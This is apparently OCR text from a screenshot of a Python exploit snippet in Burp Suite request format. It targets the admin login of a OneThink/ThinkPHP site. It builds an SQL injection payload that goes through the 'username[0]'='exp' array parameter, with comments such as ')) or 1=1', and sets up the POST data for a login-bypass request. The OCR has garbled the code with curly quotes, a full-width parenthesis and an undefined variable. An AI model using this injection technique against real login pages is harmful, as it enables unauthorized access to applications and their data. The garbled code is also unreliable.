
burp0_url = “http://one.think:80/index.php?
s=/admin/public/login.html”
burp0_headers = {“User-Agent”: “Mozilla/5.0 (Windows NT
10.0; ) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4086.0 Safari/537.36”, “Accept”:
“application/json, text/javascript, */*; q=0.01”, “Accept-
Language”: “zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2”, “Accept-Encoding”: “gzip, deflate”,
“Content-Type”: “application/x-www-form-urlencoded;
charset=UTF-8”, “X-Requested-With”: “XMLHttpRequest”}
# )) or 1=1 — –
pay = “) =’ {} ‘)– -“.format(payload) # )={payload} ）1 = 1
print(pay)
burp0_data = {“act”: “verify”, “username[0]”: ‘exp’,
“username[1]”: pay, “password”: “”, “verify”: “”}